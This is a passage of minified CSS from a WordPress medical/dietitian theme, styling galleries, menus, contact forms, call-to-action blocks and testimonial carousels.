.rtin-item:hover:before{opacity:1;visibility:visible;top:0}.rt-el-gallrey-2 .rtin-item:hover .rtin-content{bottom:0;opacity:1;visibility:visible;transition:all .6s ease-out}.rt-el-gallrey-2 .rtin-item:hover .rtin-icon{transform:translateY(-50%);top:50%;opacity:1;visibility:visible}@media all and (max-width:767px){.rt-el-gallrey-2 .rtin-item:hover .rtin-icon{top:45%}}.rt-el-gallrey-3 .rtin-item{text-align:center;position:relative;overflow:hidden}@media all and (max-width:767px){.rt-el-gallrey-3 .rtin-item{max-width:375px;margin:0 auto}}.rt-el-gallrey-3 .rtin-item img{width:100%}.rt-el-gallrey-3 .rtin-item:before{opacity:0;visibility:hidden;content:"";height:100%;width:100%;background-color:rgba(60,112,250,.8);position:absolute;top:0;left:0;right:0;z-index:1;transition:all .5s ease-out}.rt-el-gallrey-3 .rtin-item img{transform:scale(1);transition:all 1s ease-out}.rt-el-gallrey-3 .rtin-item .rtin-content{opacity:0;visibility:hidden;padding:30px;color:#fff;position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;margin:0 auto;z-index:1;transition:all .5s ease-out}.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-title{position:relative;padding-bottom:12px;margin-bottom:15px;font-size:22px;font-weight:400;line-height:1.5}@media all and (max-width:767px){.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-title{font-size:20px}}@media all and (max-width:480px){.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-title{padding-bottom:8px;margin-bottom:10px;font-size:18px}}.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-title a{color:#fff}.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-title:after{content:"";background-color:#fff;position:absolute;bottom:0;left:0;right:0;margin:0 auto;height:3px;width:0;transition:all 1s ease-out}.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-cat{font-size:16px;line-height:1.5;margin-bottom:5px}@media all and (max-width:480px){.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-cat{font-size:15px}}@media all and (max-width:480px){.rt-el-gallrey-3 .rtin-item .rtin-content p{font-size:14px;line-height:1.3;margin-bottom:10px}}.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-icon{height:50px;width:50px;line-height:48px;font-size:16px;color:#396cf0;border-radius:45px;display:block;background-color:#fff;text-align:center;border:2px solid #fff;margin:0 auto;transition:all .5s ease-out}@media all and (max-width:480px){.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-icon{line-height:25px;height:30px;width:30px;font-size:12px}}.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-icon:hover{background-color:transparent;border:2px solid #fff;color:#fff}.rt-el-gallrey-3 .rtin-item:hover:before{opacity:1;visibility:visible}.rt-el-gallrey-3 .rtin-item:hover img{transform:scale(1.2)}.rt-el-gallrey-3 .rtin-item:hover .rtin-content{opacity:1;visibility:visible}.rt-el-gallrey-3 .rtin-item:hover .rtin-content .rtin-title:after{width:150px}@media all and (max-width:480px){.rt-el-gallrey-3 .rtin-item:hover .rtin-content .rtin-title:after{width:150px}}.gallery-box-layout1{margin-bottom:3rem;position:relative;overflow:hidden;border-radius:4px}.gallery-box-layout1:after{opacity:0;visibility:hidden;content:"";height:100%;width:100%;position:absolute;z-index:1;top:0;left:0;right:0;background-color:rgba(57,108,240,.9);transition:all .3s ease-out}.gallery-box-layout1 img{width:100%;transform:scale(1);transition:all .3s ease-out}.gallery-box-layout1 .item-icon{opacity:0;visibility:hidden;text-align:center;position:absolute;bottom:-30px;z-index:2;right:15px;transition:all .3s ease-out}.gallery-box-layout1 .item-icon a{display:block;padding:5px}.gallery-box-layout1 .item-icon a i:before{margin-left:0;font-size:36px;line-height:36px;color:#fff;transition:all .3s ease-out}.gallery-box-layout1 .item-content{opacity:0;visibility:hidden;text-align:center;position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;z-index:3;transition:all .3s ease-out}.gallery-box-layout1 .item-content .item-title{transform:translateX(30px);color:#fff;text-transform:capitalize;font-weight:500;transition:all .3s ease-out}.gallery-box-layout1 .item-content .title-ctg{color:#fff;transform:translateX(-30px);display:block;transition:all .3s ease-out}.gallery-box-layout1:hover:after{opacity:1;visibility:visible}.gallery-box-layout1:hover img{transform:scale(1.2);transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.gallery-box-layout1:hover .item-icon{bottom:10px;opacity:1;visibility:visible;transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.gallery-box-layout1:hover .item-content{opacity:1;visibility:visible;transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.gallery-box-layout1:hover .item-title{transform:translateX(0);transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.gallery-box-layout1:hover .title-ctg{transform:translateX(0);transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.rt-el-logo-slider .rtin-item img{width:inherit!important;margin:0 auto}.rt-el-nav-menu.widget-about-info ul{box-shadow:0 1px 20px 0 rgba(218,227,232,.75);border-radius:4px;padding:30px;width:100%}.rt-el-nav-menu.widget-about-info ul li{display:inline-block;width:100%;font-weight:500}.rt-el-nav-menu.widget-about-info ul li a{position:relative;display:block;padding-left:20px;padding-right:10px;padding-bottom:15px;margin-bottom:20px;border-bottom:1px solid #d9d9d9;color:#111;transition:all .5s ease-out}.rt-el-nav-menu.widget-about-info ul li a:after{content:"";position:absolute;height:25px;width:2px;top:-3px;left:0;z-index:1;font-size:28px;background-color:#d9d9d9;transition:all .5s ease-out}.rt-el-nav-menu.widget-about-info ul li a:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:700;position:absolute;top:-2px;right:0;z-index:1;color:#d9d9d9;transition:all .5s ease-out}.rt-el-nav-menu.widget-about-info ul li a:hover{color:#396cf0}.rt-el-nav-menu.widget-about-info ul li a:hover:after{background-color:#396cf0}.rt-el-nav-menu.widget-about-info ul li a:hover:before{color:#396cf0}.rt-el-nav-menu.widget-about-info ul li a.active{color:#396cf0}.rt-el-nav-menu.widget-about-info ul li a.active:after{background-color:#396cf0}.rt-el-nav-menu.widget-about-info ul li a.active:before{color:#396cf0}.rt-el-nav-menu.widget-about-info ul li:last-child a{border-bottom:none;margin-bottom:0;padding-bottom:0}.rt-el-nav-menu.widget ul li{margin-bottom:5px;padding:0;border:none}.rt-el-nav-menu.widget ul li:last-child{margin-bottom:0}.rt-el-nav-menu.widget ul li:before{content:none}.rt-el-nav-menu.widget ul li a{display:block;background-color:#f8f8f8;padding:15px 15px 15px 50px;color:#444;transition:all .5s ease-out;position:relative}.rt-el-nav-menu.widget ul li a:hover{padding:15px 15px 15px 60px}.rt-el-nav-menu.widget ul li a:hover i{left:25px}.rt-el-nav-menu.widget ul li a i{color:#396cf0;position:absolute;top:50%;transform:translateY(-50%);font-size:24px;left:15px;z-index:1;transition:all .5s ease-out;line-height:1.2}.rt-el-nav-menu.widget ul li a:hover,.rt-el-nav-menu.widget ul li.current-menu-item a{background-color:#396cf0;color:#fff}.rt-el-nav-menu.widget ul li a:hover i,.rt-el-nav-menu.widget ul li.current-menu-item a i{color:#fff}.rt-el-contact ul{list-style-type:none;margin:0;padding:0}.rt-el-contact ul li{margin-bottom:10px;position:relative;font-size:16px;padding-left:38px;line-height:1.75}.rt-el-contact ul li i{color:#396cf0;padding-right:15px;position:absolute;left:0;top:5px;z-index:1;font-size:22px;line-height:1}.rt-el-contact ul li a{color:#444;transition:all .3s ease 0s}.rt-el-contact ul li a:hover{text-decoration:underline}.rt-el-contact ul li:last-child{margin-bottom:0}.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=datetime],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=password],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=text],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week],.wpcf7-form textarea{border:1px solid #f5f5f5;background-color:#f5f5f5;color:#444;width:100%;padding:5px}.wpcf7-form label{width:100%;margin-bottom:15px;line-height:2}.wpcf7-form textarea{height:120px}.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=datetime],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=password],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=text],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week]{height:42px}.wpcf7-form .primary-list li::before,.wpcf7-form button,.wpcf7-form input[type=button],.wpcf7-form input[type=reset],.wpcf7-form input[type=submit]{padding:10px 25px;font-weight:500;font-size:18px;transition:all .3s ease-out;border-radius:4px}.widget-appointment span.wpcf7-not-valid-tip{color:#e49e9e}.v-center-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}.rt-el-cta-1{padding:55px 0}@media all and (max-width:767px){.rt-el-cta-1{padding:50px 0;text-align:center}}.rt-el-cta-1 .rtin-title{font-size:36px;margin:6px 0;line-height:1.4;font-weight:500}.rt-el-cta-1 .rtin-button-mid{text-align:right}@media all and (max-width:767px){.rt-el-cta-1 .rtin-button-mid{width:100%}}@media all and (max-width:767px){.rt-el-cta-1 .rtin-button-mid{text-align:center;margin-top:20px}}.rt-el-cta-1.rt-transparent.rt-color-dark{background-color:transparent;color:#111}.rt-el-cta-1.rt-transparent.rt-color-dark .rtin-title{color:#111}.rt-el-cta-1.rt-transparent.rt-color-light{background-color:transparent;color:#fff}.rt-el-cta-1.rt-transparent.rt-color-light .rtin-title{color:#fff}.rt-el-cta-1.rt-transparent.rt-color-primary{background-color:transparent;color:#396cf0}.rt-el-cta-1.rt-transparent.rt-color-primary .rtin-title{color:#396cf0}.rt-el-cta-1.rt-light.rt-color-dark{background-color:#111;color:#111}.rt-el-cta-1.rt-light.rt-color-dark .rtin-title{color:#111}.rt-el-cta-1.rt-light.rt-color-light{background-color:#fff;color:#fff}.rt-el-cta-1.rt-light.rt-color-light .rtin-title{color:#fff}.rt-el-cta-1.rt-light.rt-color-primary{background-color:#fff;color:#396cf0}.rt-el-cta-1.rt-light.rt-color-primary .rtin-title{color:#396cf0}.rt-el-cta-1.rt-grey.rt-color-dark{background-color:#f5f5f5;color:#111}.rt-el-cta-1.rt-grey.rt-color-dark .rtin-title{color:#111}.rt-el-cta-1.rt-grey.rt-color-light{background-color:#f5f5f5;color:#fff}.rt-el-cta-1.rt-grey.rt-color-light .rtin-title{color:#fff}.rt-el-cta-1.rt-grey.rt-color-primary{background-color:#f5f5f5;color:#396cf0}.rt-el-cta-1.rt-grey.rt-color-primary .rtin-title{color:#396cf0}.rt-el-cta-1.rt-light{background-color:#fff;color:#111}.rt-el-cta-1.rt-light .rtin-title{color:#111}.rt-el-cta-1.rt-dark{background-color:#222;color:#fff}.rt-el-cta-1.rt-dark .rtin-title{color:#fff}.rt-el-cta-1.rt-primary{background-color:#396cf0;color:#fff}.rt-el-cta-1.rt-primary .rtin-title{color:#fff}.rt-el-cta-1.rt-primary .rtin-button-mid a{background-color:#fff;color:#396cf0;border:2px solid #fff}.rt-el-cta-1.rt-primary .rtin-button-mid a:hover{background-color:transparent;color:#fff}.rt-el-cta-1.rt-grey{background-color:#f5f5f5;color:#111}.rt-el-cta-1.rt-grey .rtin-title{color:#111}.call-to-action-box-layout1{min-height:150px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:991px){.call-to-action-box-layout1{min-height:0}}.call-to-action-box-layout1 .item-title{margin-bottom:0;font-size:3.5rem;color:#fff;text-transform:capitalize}@media only screen and (max-width:1199px){.call-to-action-box-layout1 .item-title{font-size:2.9rem}}@media only screen and (max-width:991px){.call-to-action-box-layout1 .item-title{margin-bottom:2rem}}.call-to-action-box-layout1 .item-title i{margin-right:15px;transform:scaleX(-1)}.call-to-action-wrap-layout2{padding:10rem 0 11rem;position:relative}.call-to-action-wrap-layout2:after{content:"";height:100%;width:100%;background-color:rgba(57,108,240,.8);z-index:1;top:0;left:0;position:absolute}.call-to-action-box-layout2{text-align:center;z-index:2;position:relative}.call-to-action-box-layout2 h2{font-size:40px;color:#fff;line-height:1.5}@media only screen and (max-width:991px){.call-to-action-box-layout2 h2{font-size:36px}}@media only screen and (max-width:767px){.call-to-action-box-layout2 h2{font-size:32px}}@media only screen and (max-width:575px){.call-to-action-box-layout2 h2{font-size:30px}}.call-to-action-box-layout2 h2 span{display:block;font-weight:700}.call-to-action-box-layout2 .item-btn{border:1px solid;border-color:#fff;border-radius:4px;text-transform:initial;color:#fff;padding:14px 25px;font-size:16px;font-weight:500;display:inline-block;transition:all .5s ease-out}@media only screen and (max-width:575px){.call-to-action-box-layout2 .item-btn{padding:12px 24px}}.call-to-action-box-layout2 .item-btn:hover{background-color:#fff;color:#396cf0}.call-to-action-box-layout6{text-align:center;z-index:2;position:relative}.call-to-action-box-layout6 h2{font-size:36px;color:#fff;line-height:1.5;text-transform:capitalize}@media only screen and (max-width:991px){.call-to-action-box-layout6 h2{font-size:36px}}@media only screen and (max-width:767px){.call-to-action-box-layout6 h2{font-size:32px}}@media only screen and (max-width:575px){.call-to-action-box-layout6 h2{font-size:30px}}.call-to-action-box-layout6 h2 span{display:block;font-weight:700}.call-to-action-box-layout6 p.item-sub-title{font-size:24px;font-weight:400;color:#fff}.call-to-action-box-layout6 .item-btn{border:1px solid;border-color:#fff;border-radius:4px;text-transform:initial;color:#fff;padding:12px 30px;font-size:16px;font-weight:700;display:inline-block;transition:all .5s ease-out}@media only screen and (max-width:575px){.call-to-action-box-layout6 .item-btn{padding:12px 24px}}.call-to-action-box-layout6 .item-btn:hover{background-color:#fff;color:#396cf0}.call-to-action-wrap-layout3{background-color:transparent}.call-to-action-box-layout3{position:relative}.call-to-action-box-layout3 .single-item{position:absolute;top:-80px;left:0;right:0;z-index:50}@media only screen and (max-width:1199px){.call-to-action-box-layout3 .single-item{position:inherit;top:inherit;margin-top:30px}}@media only screen and (max-width:767px){.call-to-action-box-layout3 .single-item{position:inherit;top:inherit;margin-top:0}}.call-to-action-box-layout3 .single-item a{position:relative;z-index:2;border-radius:4px 4px 0 0;text-align:center;padding:22px 15px;width:100%;display:block;background:linear-gradient(to right,#396cf0,#285ada);color:#fff;font-size:18px;font-weight:700;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:1199px){.call-to-action-box-layout3 .single-item a{border-radius:4px;font-size:16px;padding:18px 7px}}@media only screen and (max-width:767px){.call-to-action-box-layout3 .single-item a{padding:10px 15px}}.call-to-action-box-layout3 .single-item a:after{content:"";position:absolute;height:100%;width:0%;top:0;right:0;background-color:#396cf0;z-index:-1;transition:all .5s ease-out;border-radius:4px}.call-to-action-box-layout3 .single-item a i{line-height:1;display:inline-block}.call-to-action-box-layout3 .single-item a i:before{color:#fff;font-size:22px;margin-left:0;margin-right:15px}.call-to-action-box-layout3 .single-item a:hover:after{width:100%;left:0}.call-to-action-wrap-layout4{position:relative;padding:9.2rem 0 10rem}.call-to-action-wrap-layout4 .item-img{position:absolute;bottom:0;z-index:2;right:calc((100% - 1290px)/ 2)}@media only screen and (max-width:1399px){.call-to-action-wrap-layout4 .item-img{right:calc((100% - 1110px)/ 2)}}@media only screen and (max-width:1199px){.call-to-action-wrap-layout4 .item-img{right:calc((100% - 930px)/ 2)}}@media only screen and (max-width:991px){.call-to-action-wrap-layout4 .item-img{right:calc((100% - 690px)/ 2)}}@media only screen and (max-width:767px){.call-to-action-wrap-layout4 .item-img{display:none}}.call-to-action-box-layout4{text-align:center}.call-to-action-box-layout4 .item-title{font-size:36px;color:#111;font-weight:700;width:65%;margin-left:auto;margin-right:auto;line-height:1.35;margin-bottom:35px}@media only screen and (max-width:1199px){.call-to-action-box-layout4 .item-title{width:100%;font-size:34px}}@media only screen and (max-width:991px){.call-to-action-box-layout4 .item-title{font-size:32px}}@media only screen and (max-width:767px){.call-to-action-box-layout4 .item-title{font-size:30px}}@media only screen and (max-width:575px){.call-to-action-box-layout4 .item-title{font-size:28px}}.call-to-action-box-layout4 .item-title span{display:block}.call-to-action-box-layout4 .call-to-action-phone{margin-bottom:40px;font-size:36px}@media only screen and (max-width:1199px){.call-to-action-box-layout4 .call-to-action-phone{font-size:32px}}@media only screen and (max-width:991px){.call-to-action-box-layout4 .call-to-action-phone{font-size:30px}}@media only screen and (max-width:767px){.call-to-action-box-layout4 .call-to-action-phone{font-size:28px}}@media only screen and (max-width:575px){.call-to-action-box-layout4 .call-to-action-phone{font-size:24px}}.call-to-action-box-layout4 .call-to-action-phone a{color:#111;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.call-to-action-box-layout4 .call-to-action-phone a i{font-size:24px;margin-right:10px;color:#396cf0;transform:rotateY(180deg)}@media only screen and (max-width:991px){.call-to-action-box-layout4 .call-to-action-phone a i{font-size:26px}}@media only screen and (max-width:767px){.call-to-action-box-layout4 .call-to-action-phone a i{font-size:24px}}@media only screen and (max-width:575px){.call-to-action-box-layout4 .call-to-action-phone a i{font-size:20px}}.call-to-action-box-layout4 .call-to-action-btn .item-btn{border:1px solid;border-color:#396cf0;border-radius:4px;background-color:#396cf0;text-transform:initial;color:#fff;padding:14px 25px;font-size:16px;font-weight:500;display:inline-block;transition:all .5s ease-out}@media only screen and (max-width:575px){.call-to-action-box-layout4 .call-to-action-btn .item-btn{padding:12px 24px}}.call-to-action-box-layout4 .call-to-action-btn .item-btn:hover{background-color:transparent;color:#396cf0;box-shadow:0 10px 55px 5px rgba(57,108,240,.3)}.call-to-action-box-layout4.rt-primary{background-color:#396cf0;text-align:center}.call-to-action-box-layout4.rt-primary .item-title{font-size:36px;color:#fff;font-weight:700;width:65%;margin-left:auto;margin-right:auto;line-height:1.35}@media only screen and (max-width:1199px){.call-to-action-box-layout4.rt-primary .item-title{width:100%;font-size:34px}}@media only screen and (max-width:991px){.call-to-action-box-layout4.rt-primary .item-title{font-size:32px}}@media only screen and (max-width:767px){.call-to-action-box-layout4.rt-primary .item-title{font-size:30px}}@media only screen and (max-width:575px){.call-to-action-box-layout4.rt-primary .item-title{font-size:28px}}.call-to-action-box-layout4.rt-primary .item-title span{display:block}.call-to-action-box-layout4.rt-primary .call-to-action-phone{margin-bottom:30px;font-size:36px}@media only screen and (max-width:1199px){.call-to-action-box-layout4.rt-primary .call-to-action-phone{font-size:32px}}@media only screen and (max-width:991px){.call-to-action-box-layout4.rt-primary .call-to-action-phone{font-size:30px}}@media only screen and (max-width:767px){.call-to-action-box-layout4.rt-primary .call-to-action-phone{font-size:28px}}@media only screen and (max-width:575px){.call-to-action-box-layout4.rt-primary .call-to-action-phone{font-size:24px}}.call-to-action-box-layout4.rt-primary .call-to-action-phone a{color:#111;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.call-to-action-box-layout4.rt-primary .call-to-action-phone a i{font-size:24px;margin-right:10px;color:#396cf0;transform:rotateY(180deg)}@media only screen and (max-width:991px){.call-to-action-box-layout4.rt-primary .call-to-action-phone a i{font-size:26px}}@media only screen and (max-width:767px){.call-to-action-box-layout4.rt-primary .call-to-action-phone a i{font-size:24px}}@media only screen and (max-width:575px){.call-to-action-box-layout4.rt-primary .call-to-action-phone a i{font-size:20px}}.call-to-action-box-layout4.rt-primary .call-to-action-btn .item-btn{border:1px solid;border-color:#396cf0;border-radius:4px;background-color:#396cf0;text-transform:initial;color:#fff;padding:14px 25px;font-size:16px;font-weight:500;display:inline-block;transition:all .5s ease-out}@media only screen and (max-width:575px){.call-to-action-box-layout4.rt-primary .call-to-action-btn .item-btn{padding:12px 24px}}.call-to-action-box-layout4.rt-primary .call-to-action-btn .item-btn:hover{background-color:transparent;color:#396cf0}.call-to-action-wrap-layout5{padding:55px 0}@media only screen and (max-width:767px){.call-to-action-wrap-layout5{padding:25px 0 50px}}.call-to-action-wrap-layout5 .single-item{border-right:1px solid #d7d7d7}@media only screen and (max-width:767px){.call-to-action-wrap-layout5 .single-item{border-right:0;border-bottom:1px solid #d7d7d7}}.call-to-action-wrap-layout5 .single-item:last-child{border-right:0;border-bottom:0}div~:last-child .call-to-action-box-layout5{margin-bottom:0}.call-to-action-box-layout5{margin-left:35px}@media (min-width:768px) and (max-width:991px){.call-to-action-box-layout5{margin-left:20px}}@media only screen and (max-width:767px){.call-to-action-box-layout5{margin:25px 0 20px}}.call-to-action-box-layout5 .media i:before{font-size:50px;line-height:65px;color:#396cf0;margin-left:0}.call-to-action-box-layout5 .media .media-body{margin-left:25px}@media (min-width:768px) and (max-width:991px){.call-to-action-box-layout5 .media .media-body{margin-left:0}}.call-to-action-box-layout5 .media .media-body .item-title{color:#111;text-transform:capitalize;font-weight:700;margin-bottom:10px}.about-info-list ul.list-info{list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 20px}@media only screen and (max-width:575px){.about-info-list ul.list-info{display:block;margin:30px 0}}.about-info-list ul.list-info li{list-style:none;width:50%;margin-bottom:10px;padding-left:30px;position:relative}.about-info-list ul.list-info li:last-child{margin-bottom:0}.about-info-list ul.list-info li:after{content:"\f00c";position:absolute;left:0;z-index:1;font-family:"Font Awesome 5 Free";font-weight:900;color:#396cf0;font-size:14px;top:2px}.about-info-list .list-info.theme2{padding-left:0;margin-top:0}.about-info-list .list-info.theme2 li{width:100%;display:block;clear:both;font-weight:500;list-style:none}.about-info-list .about-info{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 5px}@media only screen and (max-width:575px){.about-info-list .about-info{display:block;margin:30px 0}}.about-info-list .about-info li{list-style:none;width:50%;position:relative;margin-bottom:16px;padding-left:40px;font-weight:500}@media only screen and (max-width:575px){.about-info-list .about-info li{width:100%}}.about-info-list .about-info li a{color:#444}.about-info-list .about-info li a:hover{color:#396cf0}.about-info-list .about-info li:after{content:"\f054";position:absolute;font-family:"Font Awesome 5 Free";font-weight:700;font-size:10px;left:0;top:2px;color:#fff;line-height:20px;text-align:center;z-index:1;border-radius:50%;background-color:#396cf0;height:20px;width:20px;box-shadow:0 2px 15px 0 rgba(42,92,220,.75)}.about-info-list .about-info.theme2{padding-left:0;margin-top:0}.about-info-list .about-info.theme2 li{width:100%;display:block;clear:both}.testmonial-box-layout1{text-align:center}.testmonial-box-layout1 .item-img{height:90px;width:90px;margin:0 auto 26px}.testmonial-box-layout1 .item-content p{color:#fff;width:50%;margin-left:auto;margin-right:auto;position:relative}@media only screen and (max-width:1199px){.testmonial-box-layout1 .item-content p{width:70%}}@media only screen and (max-width:991px){.testmonial-box-layout1 .item-content p{width:80%}}.testmonial-box-layout1 .item-content p:after{content:"\f10e";font-family:"Font Awesome\ 5 Free";bottom:-25px;right:-40px;position:absolute;font-weight:900;color:#e1e5e6;font-size:36px}.testmonial-box-layout1 .item-content p:before{content:"\f10d";font-family:"Font Awesome\ 5 Free";top:-25px;left:-40px;position:absolute;font-weight:900;color:#e1e5e6;font-size:36px}.testmonial-box-layout1 .item-content .item-title{text-transform:capitalize;font-weight:500;color:#fff}.testmonial-box-layout1 .item-content .sub-title{color:#fff;text-transform:capitalize;font-weight:300}.testmonial-box-layout2{margin-bottom:50px}.testmonial-box-layout2:last-child{margin-bottom:0}.testmonial-box-layout2 .item-title{color:#fff;font-weight:500;font-size:22px;margin-bottom:6px}@media only screen and (max-width:767px){.testmonial-box-layout2 .item-title{margin-bottom:10px}}.testmonial-box-layout2 .item-title span{font-size:16px;font-weight:400}.testmonial-box-layout2 .rating{margin:0 0 20px}@media only screen and (max-width:767px){.testmonial-box-layout2 .rating{margin-bottom:10px}}.testmonial-box-layout2 .rating li{display:inline-block}.testmonial-box-layout2 .rating li>i{font-size:14px;color:gold}.testmonial-box-layout2 p{font-style:italic;color:#fff;margin-bottom:0;font-size:18}@media only screen and (max-width:767px){.testmonial-box-layout2 p{font-size:18px}}.dot-margin.owl-theme .owl-nav.disabled+.owl-dots{margin-top:70px}.testmonial-box-layout3{text-align:center}.testmonial-box-layout3 .item-img{height:83px;width:83px;margin:0 auto 26px}.testmonial-box-layout3 .item-img img{border-radius:50%;border:4px solid #2e5ed7}.testmonial-box-layout3 .item-content p{color:#fff;width:47%;margin-left:auto;margin-right:auto;position:relative;z-index:10}@media only screen and (max-width:1199px){.testmonial-box-layout3 .item-content p{width:70%}}@media only screen and (max-width:991px){.testmonial-box-layout3 .item-content p{width:80%}}.testmonial-box-layout3 .item-content p:after{content:"\f10e";font-family:"Font Awesome\ 5 Free";top:31%;right:0;position:absolute;font-weight:900;color:#2e5ed7;font-size:97px;left:0;z-index:-1}@media only screen and (max-width:767px){.testmonial-box-layout3 .item-content p:after{right:-32px}}.testmonial-box-layout3 .item-content .item-title{text-transform:capitalize;font-weight:700;color:#fff;margin-bottom:5px;position:relative;z-index:10}.testmonial-box-layout3 .item-content .sub-title{color:#fff;text-transform:capitalize;font-weight:500;position:relative;z-index:10}.testmonial-box-layout5{text-align:center}.testmonial-box-layout5 .item-img{height:90px;width:90px;margin:0 auto 26px}.testmonial-box-layout5 .item-img img{border-radius:50%;background:#fff;padding:5px}.testmonial-box-layout5 .item-content p{width:47%;margin-left:auto;margin-right:auto;position:relative;z-index:10}@media only screen and (max-width:1199px){.testmonial-box-layout5 .item-content p{width:70%}}@media only screen and (max-width:991px){.testmonial-box-layout5 .item-content p{width:80%}}.testmonial-box-layout5 .item-content p:after{content:"\f10e";font-family:"Font Awesome\ 5 Free";top:31%;right:0;position:absolute;font-weight:900;color:#e9eced;font-size:97px;left:0;z-index:-1}@media only screen and (max-width:767px){.testmonial-box-layout5 .item-content p:after{right:-32px}}.testmonial-box-layout5 .item-content .item-title{text-transform:capitalize;font-weight:700;color:#111;margin-bottom:5px;position:relative;z-index:10}.testmonial-box-layout5 .item-content .sub-title{font-size:16px;text-transform:capitalize;font-weight:500;position:relative;z-index:10;color:#646464}.testmonial-box-layout4 .rtin-item{margin-bottom:30px}.testmonial-box-layout4 .media-body{margin-left:20px}.testmonial-box-layout4 .testimonial-item{background:#fff;padding:51px 61px 51px 40px;transition:all .3s ease-out;border-radius:4px;position:relative}.testmonial-box-layout4 mark{color:#396cf0;transition:all .3s ease-out}.testmonial-box-layout4 .rtin-thumb img{width:60px;height:60px;display:inline-block;margin:0;border-radius:50%}.testmonial-box-layout4 .rtin-title{margin-bottom:5px;font-size:22px;line-height:1.23}.testmonial-box-layout4 .rtin-content p{margin-bottom:0;color:#646464}.testmonial-box-layout4 .rtin-designation{color:#000;margin-bottom:30px;font-size:15px;font-weight:500;position:relative}.testmonial-box-layout4 .rtin-designation:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;bottom:-15px;border-radius:4px;left:0}.testmonial-box-layout4 .testimonial-quote-icon{font-size:28px;position:absolute;text-align:left;line-height:0;color:#e1e5e6;transition:all .3s ease-out;bottom:53px;left:55px}.testmonial-box-layout3new .rtin-item{margin-bottom:30px}.testmonial-box-layout3new .media-body{margin-left:20px}.testmonial-box-layout3new .testimonial-item{background:#fff;padding:51px 61px 51px 40px;transition:all .3s ease-out;border-radius:4px;position:relative}.testmonial-box-layout3new mark{color:#396cf0;transition:all .3s ease-out}.testmonial-box-layout3new .rtin-thumb img{width:70px!important;height:70px;display:inline-block;margin:0;border-radius:50%}.testmonial-box-layout3new .rtin-title{margin-bottom:5px;font-size:22px;line-height:1.23}.testmonial-box-layout3new .rtin-content p{margin-bottom:0;color:#646464;line-height:30px}.testmonial-box-layout3new .rtin-designation{color:#959595;margin-bottom:30px;font-size:15px;font-weight:500;position:relative}.testmonial-box-layout3new .testimonial-quote-icon{position:absolute;text-align:left;line-height:0;color:#e1e5e6;transition:all .3s ease-out;top:53px;right:34px;width:44px;height:44px}.testmonial-box-layout3new .testimonial-quote-icon .quote-right-code{background-image:url(https://dietitiannikita.com/wp-content/themes/medilink/assets/img/right.png);width:44px;height:44px;background-repeat:no-repeat;background-position:center center;display:block}.testmonial-box-layout3new .owl-theme .owl-dots .owl-dot.active span,.testmonial-box-layout3new .owl-theme .owl-dots .owl-dot:hover span{background-color:#396cf0;border:2px solid #396cf0}.testmonial-box-layout3new .owl-theme .owl-dots .owl-dot span{width:17px;height:17px;border-radius:4px;background-color:transparent;border:2px solid #c2c2c2;margin:3px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;transition:all .3s ease-out}.testmonial-box-layout3new .owl-theme .owl-dots .owl-dot.active span{background-color:#396cf0;border:2px solid #396cf0}.testmonial-box-6{background-image:url(https://dietitiannikita.com/wp-content/themes/medilink/assets/img/testmonial-bg.jpg);background-size:contain;background-position:bottom right;background-repeat:no-repeat;background-color:#fff}.testmonial-box-layout6.testmonial-box-layout5new{text-align:center;padding:50px 50px 80px 50px;box-shadow:inset 0 1px 2px 0 rgba(206,206,206,.45)}.testmonial-box-layout6.testmonial-box-layout5new .item-img{height:90px;width:90px;margin:0 auto 26px}.testmonial-box-layout6.testmonial-box-layout5new .item-img img{border-radius:50%;background:#fff;padding:5px}.testmonial-box-layout6.testmonial-box-layout5new .item-content{padding:0 120px}@media only screen and (max-width:991px){.testmonial-box-layout6.testmonial-box-layout5new .item-content{padding:0 20px}}@media only screen and (max-width:767px){.testmonial-box-layout6.testmonial-box-layout5new .item-content{padding:0 0}}.testmonial-box-layout6.testmonial-box-layout5new .item-content p{margin-left:auto;margin-right:auto;position:relative;z-index:10}.testmonial-box-layout6.testmonial-box-layout5new .item-headertype 